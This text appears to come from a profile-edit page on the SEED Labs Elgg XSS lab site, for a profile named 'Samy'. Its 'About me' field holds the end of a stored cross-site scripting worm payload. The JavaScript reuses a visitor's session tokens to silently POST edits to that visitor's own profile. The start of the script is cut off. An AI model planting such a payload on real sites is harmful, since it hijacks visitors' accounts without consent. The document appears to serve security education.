 Edit profile
Display name
Samy
About me
Visual editor
var content = elgg_token + elgg_ts + name + desc + guid;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if (elgg.session.user.guid != 47) {
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile